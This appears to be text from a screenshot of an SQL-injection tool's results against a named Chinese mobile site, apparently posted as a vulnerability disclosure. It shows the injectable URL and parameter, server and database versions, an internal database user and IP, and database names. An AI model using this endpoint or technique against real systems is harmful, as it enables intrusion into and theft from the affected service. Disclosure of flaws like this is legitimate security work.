 Target: http://m.tom.cn/appweb/book/xiazai.jsp?s=79
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://m.tom.cn/appweb/book/xiazai.jsp?s=79
Host IP: 221.179.180.106
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 265 ms
Current User: tommail0?@?72.24.180.106
Sql Version: 5.0.87-log
Current DB: tomapp
System User: tommail02@172.24.180.106
Host Name: debian
Installation dir: /usr/local/mysql-5.0.87/
DB User: 'tommail02'@'172.24.180.106'
Data Bases: information_schema
tomapp
tommail02
tommail03
Status: Finding Tables Clear L
Data Base: tomapp
Length of 'Data Base' is 9
Data Base: tommail02
Length of 'Data Base' is 9
Data Base: tommail03
www.wooyun.org